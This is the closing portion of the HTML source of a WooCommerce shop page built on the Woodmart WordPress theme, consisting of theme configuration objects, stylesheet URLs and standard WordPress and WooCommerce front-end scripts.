style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://atom365.ru/","shop_url":"https://atom365.ru/shop-3/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_9183714758e8b4234cec469e0e7b63de","fragment_name":"wc_fragments_9183714758e8b4234cec469e0e7b63de","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"no","ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","frequently_bought":"61179b5ec7","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"https://atom365.ru/my-account/","vimeo_library_url":"https://atom365.ru/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-recent-post-comments-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css","wd-widget-nav-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-product-cat-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css","wd-widget-product-list-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-wpcf7-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-elementor-base-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-elementor-pro-base-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css","wd-woocommerce-base-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woo-mod-quantity-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-opt-disable-owl-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/opt-disable-owl.min.css","wd-header-base-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-woo-mod-login-form-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-search-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-wd-search-results-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-form-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-header-cart-side-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-woo-single-prod-predefined-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-owl-carousel-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css","wd-photoswipe-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css","wd-tabs-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/el-accordion.min.css","wd-product-loop-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-base-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css","wd-woo-mod-add-btn-replace-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-mod-more-description-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/mod-more-description.min.css","wd-mfp-popup-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-scroll-top-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script> <script src="/s/29b5ec.js"></script>                                   <script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script> <script>try{/*! This file is auto-generated */
window.wp=window.wp||{},function(s){var t="undefined"==typeof _wpUtilSettings?{}:_wpUtilSettings;wp.template=_.memoize(function(e){var n,a={evaluate:/<#([\s\S]+?)#>/g,interpolate:/\{\{\{([\s\S]+?)\}\}\}/g,escape:/\{\{([^\}]+?)\}\}(?!\})/g,variable:"data"};return function(t){if(document.getElementById("tmpl-"+e))return(n=n||_.template(s("#tmpl-"+e).html(),a))(t);throw new Error("Template not found: #tmpl-"+e)}}),wp.ajax={settings:t.ajax||{},post:function(t,e){return wp.ajax.send({data:_.isObject(t)?t:_.extend(e||{},{action:t})})},send:function(a,t){var e,n;return _.isObject(a)?t=a:(t=t||{}).data=_.extend(t.data||{},{action:a}),t=_.defaults(t||{},{type:"POST",url:wp.ajax.settings.url,context:this}),(e=(n=s.Deferred(function(n){t.success&&n.done(t.success),t.error&&n.fail(t.error),delete t.success,delete t.error,n.jqXHR=s.ajax(t).done(function(t){var e;"1"!==t&&1!==t||(t={success:!0}),_.isObject(t)&&!_.isUndefined(t.success)?(e=this,n.done(function(){a&&a.data&&"query-attachments"===a.data.action&&n.jqXHR.hasOwnProperty("getResponseHeader")&&n.jqXHR.getResponseHeader("X-WP-Total")?e.totalAttachments=parseInt(n.jqXHR.getResponseHeader("X-WP-Total"),10):e.totalAttachments=0}),n[t.success?"resolveWith":"rejectWith"](this,[t.data])):n.rejectWith(this,[t])}).fail(function(){n.rejectWith(this,arguments)})})).promise()).abort=function(){return n.jqXHR.abort(),this},e}}}(jQuery)}catch(e){console.log(e)}</script> <script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=5016","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script> <script src="/s/dc0d5b.js"></script>       <script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script><script src="/s/98694e.js" async defer></script></body> </html> 